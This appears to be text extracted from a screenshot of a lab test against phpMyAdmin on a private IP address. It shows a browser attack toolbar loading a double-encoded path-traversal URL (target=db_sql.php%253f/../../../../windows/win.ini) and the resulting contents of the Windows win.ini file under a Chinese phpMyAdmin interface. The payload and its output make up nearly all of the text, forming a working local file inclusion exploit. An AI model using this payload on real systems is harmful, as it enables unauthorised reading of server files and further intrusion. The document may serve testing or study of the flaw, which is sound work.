 192.168.31.240/phpMyAdmin/index.php?target=db_sql.php%253f/../../../../../../windows/win.ini
移动
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.31.240/phpMyAdmin/index.php?target=db_sql.php%253f/../../../../../../windows/win.ini
Split URL
Execute
Enable Post data Enable Referrer
→ 服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 CMCDLLNAME32=mapi32.dll CMC=1 MAPIX=1 MAPIXVER=1.0.0.1 OLEMessaging=1 [XLServicePlatform_TpLoader]